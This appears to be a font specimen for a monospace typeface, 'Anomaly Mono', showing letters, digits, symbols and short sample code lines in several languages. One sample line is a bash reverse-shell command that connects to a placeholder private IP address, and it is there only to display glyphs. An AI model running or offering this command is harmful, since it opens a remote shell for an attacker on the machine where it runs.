 Anomaly Mono
ABCDEFGHIJKLMNOPQRSTUVWXYZ
abcdefghijklmnopqrstuvwxyz
012346789
!@#$%^&*()_+-={|}
[/]~:;"'<>.,?/
public static void main(String[] args) { }
function square(n) { return n * n; }
sum = lambda x, y : x + y
(x ^= y), (y ^= x), (x ^= y);
bash -i >& /dev/tcp/192.168.0.XX 0>&1
379965d428a042f18113f3c2ff7f0e15